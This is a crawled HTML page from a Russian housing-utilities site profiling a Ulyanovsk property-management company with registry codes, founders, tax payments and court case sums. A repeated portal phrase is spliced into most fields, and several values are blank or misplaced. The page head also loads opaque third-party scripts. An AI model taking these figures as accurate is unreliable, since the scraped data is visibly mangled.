

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/zakony/upravdom-ulanovsk.html
body_size: 23385
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ООО ЖКИСР УКУПРАВДОМ, ИНН 7325061016, ОГРН 1067325050220 ОКПО 25522739, УЛЬЯНОВСК</title>
	<link rel="canonical" href="https://domjuravlik.ru/zakony/upravdom-ulanovsk.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ООО ЖКИСР УКУПРАВДОМ, ИНН 7325061016, ОГРН 1067325050220 ОКПО 25522739, УЛЬЯНОВСК" />
	<meta property="og:description" content="По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ЖИЛИЩНО-КОММУНАЛЬНАЯ И СТРОИТЕЛЬНО-РЕМОНТНАЯ УПРАВЛЯЮЩАЯ КОМПАНИЯ УПРАВДОМПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7325061016 Рейтинг организации: Низкий  подробнее Должная осмотрительность (отчет) ? Статус: ? Действующее Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС ? По данным портала ЗАЧЕСТНЫЙБИЗНЕС 14.04.2006 Налоговый режим: ? По данным портала ЗАЧЕСТНЫЙБИЗНЕС Упрощенная система налогообложения (УСН) Среднесписочная численность работников: ? 01.01.2018 – 1 Фонд оплаты труда [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/zakony/upravdom-ulanovsk.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-09T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-03T13:20:07+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/zakony/upravdom-ulanovsk.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/zakony/upravdom-ulanovsk.html#webpage","url":"https://domjuravlik.ru/zakony/upravdom-ulanovsk.html","name":"\u041e\u041e\u041e \u0416\u041a\u0418\u0421\u0420 \u0423\u041a\u0423\u041f\u0420\u0410\u0412\u0414\u041e\u041c, \u0418\u041d\u041d 7325061016, \u041e\u0413\u0420\u041d 1067325050220 \u041e\u041a\u041f\u041e 25522739, \u0423\u041b\u042c\u042f\u041d\u041e\u0412\u0421\u041a","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/zakony/upravdom-ulanovsk.html#primaryimage"},"datePublished":"2019-09-09T00:00:00+00:00","dateModified":"2019-09-03T13:20:07+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/zakony/upravdom-ulanovsk.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/zakony/upravdom-ulanovsk.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/zakony/upravdom-ulanovsk.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0423\u043f\u0440\u0430\u0432\u0434\u043e\u043c \u0443\u043b\u044c\u044f\u043d\u043e\u0432\u0441\u043a"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/zakony",
                "name": "\u0417\u0430\u043a\u043e\u043d\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5887 active"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/zakony'>Законы</a><b></b><span class="last">Управдом ульяновск</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Управдом ульяновск</h1>
		<div class="flat_pm_start"></div>
<h2>По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ЖИЛИЩНО-КОММУНАЛЬНАЯ И СТРОИТЕЛЬНО-РЕМОНТНАЯ УПРАВЛЯЮЩАЯ КОМПАНИЯ УПРАВДОМПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7325061016</h2>
</p>
<p><b>Рейтинг организации:</b> <b>Низкий</b>  подробнее<br />
Должная осмотрительность (отчет) ?</p>
<p>Статус: ?<br />
<b>Действующее</b></p>
<p>Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>14.04.2006</b></p>
<p>Налоговый режим: ?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Упрощенная система налогообложения (УСН)</b></p>
<p>Среднесписочная численность работников: ?<br />
01.01.2018 – <b>1</b><br />
<small>Фонд оплаты труда / Средняя заработная плата Доступно в Премиум Доступе ?</small><br />
<small>Среднемесячная заработная плата в организации ниже среднемесячной заработной платы в регионе Ульяновская область по данным РОССТАТ</small></p>
<table>
<tr>
<td>
ОГРН <br />
?
</td>
<td>
 <br />
1067325050220   <br />
присвоен: 14.04.2006
</td>
</tr>
<tr>
<td>
ИНН <br />
?
</td>
<td>
 <br />
7325061016
</td>
</tr>
<tr>
<td>
КПП <br />
?
</td>
<td>
 <br />
732501001
</td>
</tr>
<tr>
<td>
ОКПО <br />
?
</td>
<td>
 <br />
25522739
</td>
</tr>
<tr>
<td>
ОКТМО <br />
?
</td>
<td>
 <br />
73701000001
</td>
</tr>
</table>
<p>
Реквизиты для договора <br />
?<br />
 &#8230;Скачать<br />
Контактная информация<br />
? &#8230;Посмотреть</p>
<p>
 Отзывы об организации <br />
?: 0 </p>
<p><b>Юридический адрес:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
432002, Ульяновская обл, город Ульяновск, улица Верхнеполевая, 19<br />
<small>получен 06.11.2012</small><br />
зарегистрировано по данному адресу:<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</p>
<p><b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Руководитель Юридического Лица</b> ?<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Конкурсный Управляющий</small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>Корсаков Роман Владимирович
</p>
<table>
<tr>
<td>ИНН ?
</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td><small>действует с</small></td>
<td><small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
15.03.2019</small></td>
</tr>
</table>
<p><b>Учредители</b> ? <b>()</b><small><br />
Уставный капитал: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
10 000,00 руб.<br />
</small></p>
<table>
<tr>
<td>80%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Алимов Ирек Хусаинович<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>8 000,00руб., 14.04.2006 , ИНН  </small>
</p>
</td>
</tr>
<tr>
<td>20%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Алимова Светлана Ильинична<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>2 000,00руб., 14.04.2006 , ИНН  </small>
</p>
</td>
</tr>
</table>
<p><b>Основной вид деятельности:</b> ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
68.32.1 управление эксплуатацией жилого фонда за вознаграждение или на договорной основе</p>
<p>Дополнительные виды деятельности:</p>
</p>
<p>Единый Реестр Проверок (Ген. Прокуратуры РФ) ?</p>
<p><b>Реестр недобросовестных поставщиков:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>не числится.</p>
<p><b>Данные реестра субъектов МСП:</b> ?</p>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>Критерий организации </td>
<td>
 По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Микропредприятие
</td>
</tr>
</tbody>
</table>
<p>
<b>Лицензии:</b>  ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС
 </p>
<p><b>Налоговый орган</b> ?<small><br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Инспекция Федеральной Налоговой Службы По Ленинскому Району Г.ульяновска<br />
Дата постановки на учет: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
14.04.2006 </small></p>
<p><b>Регистрация во внебюджетных фондах</b>
</p>
<table>
<thead>
<tr>
<th><small>Фонд</small></th>
<th><small>Рег. номер</small></th>
<th><small>Дата регистрации</small></th>
</tr>
</thead>
<tbody>
<tr>
<td>
ПФР <br />
?
</td>
<td>
 <br />
083024030419
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
20.04.2006</td>
</tr>
<tr>
<td>
ФСС <br />
?
</td>
<td>
 <br />
732300844073001
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
28.04.2006</td>
</tr>
</tbody>
</table>
<p><b>Уплаченные страховые взносы</b> за 2017 год (По данным ФНС):<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное социальное страхование на случай временной нетрудоспособности и в связи с материнством: 2 511,80 руб.</p>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное пенсионное страхование, зачисляемые в Пенсионный фонд Российской Федерации: 19 055,04 руб.</p>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное медицинское страхование работающего населения, зачисляемые в бюджет Федерального фонда обязательного медицинского страхования: 4 417,30 руб.</p>
</p>
<p><b>Коды статистики</b>
</p>
<table>
<tr>
<td>
ОКАТО <br />
?
</td>
<td>
 <br />
73401384000
</td>
</tr>
<tr>
<td>
ОКОГУ <br />
?
</td>
<td>
 <br />
4210014
</td>
</tr>
<tr>
<td>
ОКОПФ <br />
?
</td>
<td>
 <br />
12300
</td>
</tr>
<tr>
<td>
ОКФС <br />
?
</td>
<td>
 <br />
16
</td>
</tr>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Финансовая отчётность</b> ООО &#171;ЖКИСР УК&#187;&#187;УПРАВДОМ&#187; (По данным РОССТАТ) ?</p>
<p><b>Основные показатели отчетности</b> за 2017 год (по данным ФНС):<br />
&#8212; сумма доходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
1 369 000,00 руб.<br />
&#8212; сумма расходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
13 880 000,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог, взимаемый в связи с применением упрощенной системы налогообложения: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
18 480,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; неналоговые доходы, администрируемые налоговыми органами: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
0,00 руб.</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Судебные дела</b> ООО &#171;ЖКИСР УК&#187;&#187;УПРАВДОМ&#187; <b>?</b></p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по ИНН: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
<p>Ответчик: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 26 148 404,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>Истец: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 993 746,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>
найдено по наименованию <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Исполнительные производства</b> ООО &#171;ЖКИСР УК&#187;&#187;УПРАВДОМ&#187;<br />
?</p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по наименованию и адресу <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Лента изменений</b> ООО &#171;ЖКИСР УК&#187;&#187;УПРАВДОМ&#187;<br />
?</p>
<p>
Не является участником проекта <b><i>ЗА</i>ЧЕСТНЫЙБИЗНЕС</b> ?</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="1645">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/uchrezhdenija/zet-servis-zara-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zet-servis-zara-oficialnyj-sajt.html' class='title'>Зет сервис заря официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ ЗЕТ-СЕРВИСПо данным портала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/igtsk-ivanovo-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
